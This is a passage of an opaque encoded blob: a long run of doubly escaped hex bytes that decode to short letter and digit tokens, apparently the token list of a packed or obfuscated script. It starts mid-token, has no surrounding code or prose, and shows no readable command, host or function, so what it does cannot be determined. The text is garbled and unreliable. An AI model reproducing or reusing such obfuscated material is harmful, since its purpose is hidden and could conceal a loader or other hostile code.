5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65